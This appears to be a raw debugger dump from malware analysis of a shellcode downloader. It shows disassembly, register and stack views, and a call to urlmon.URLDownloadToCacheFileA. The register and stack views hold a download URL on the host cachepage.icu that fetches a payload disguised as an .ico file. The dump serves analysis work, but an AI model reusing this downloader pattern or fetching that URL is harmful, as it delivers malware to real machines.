 FF57 50 call dword ptr ds:[edi+0x50] kernel32.OutputDebugStringA
31C0 xor eax,eax
8D8D 61030000 lea ecx,dword ptr ss:[ebp+0x361]
8D5F 6C lea ebx,dword ptr ds:[edi+0x6C]
50 push eax
50 push eax
6A 7F push 0x7F
53 push ebx
51 push ecx
50 push eax
FF57 64 call dword ptr ds:[edi+0x64] urlmon.URLDownloadToCacheFileA
83F8 00 cmp eax,0x0
0F85 F4000000 jnz 13370336
E8 2F000000 call 13370276
46 inc esi urlmon.76F20000
6972 73 7420537 imul esi,dword ptr ds:[edx+0x73],0x74532 UNICODE "n"
61 popad
67:65:3A20 cmp ah,byte ptr gs:[bx+si]
53 push ebx
65:636F 6E arpl word ptr gs:[edi+0x6E],bp
64:2053 74 and byte ptr fs:[ebx+0x74],dl
61 popad
67:65:2053 68 and byte ptr gs:[bp+di+0x68],dl
0064]=76FB69EB (urlmon.URLDownloadToCacheFileA)
寄存器 (FPU) < < < < < < < < <
EAX 00000000
ECX 13370361 ASCII "http://cachepage.icu/queen/PLK5uovTqDpkBkGHn364mqgVAF950dhN.ico
EDX 00000000
EBX 1CB1006C
ESP 0234FAE8
EBP 13370000
ESI 76F20000 urlmon.76F20000
EDI 1CB10000
EIP 13370236
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDC000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 valid 3.1415926535897927680 PI
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
HEX 数据 ASCII
B6 2F 27 77 5C 39 27 77 36 DB 26 77 E8 CE 26 77 ?'w\9'w6?w栉&w
0234FAE8 00000000
0234FAEC 13370361 ASCII "http://cachepage.icu/queen/PLK5uovTqDpkBkGHn364mqgVAF950dhN.ico"
0234FAF0 1CB1006C